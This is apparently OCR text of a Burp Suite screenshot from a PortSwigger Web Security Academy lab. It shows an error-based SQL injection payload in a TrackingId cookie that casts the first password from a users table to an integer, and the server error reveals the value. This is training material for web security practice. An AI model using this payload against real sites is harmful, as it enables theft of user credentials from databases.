 1 2 3 4 20:49
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
3 × 5 × +
Send Cancel < > Target: https://0a0400eb04d5b18e80d4176500290098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a0400eb04d5b18e80d4176500290098.web-security-academy.net
3 Cookie: TrackingId='%3bSELECT+CAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)--+; session=
ahlzFYOyRmHdD45tmboV9QW4mWUxwLL6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0400eb04d5b18e80d4176500290098.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "noajr8dzy1jkmfhgmdpn"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "noajr8dzy1jkmfhgmdpn"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search... 0 matches
Inspector
Selection 20 (0x14)
Selected text
noajr8dzy1jkmfhgmdpn
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Ready 2,540 bytes | 104 millis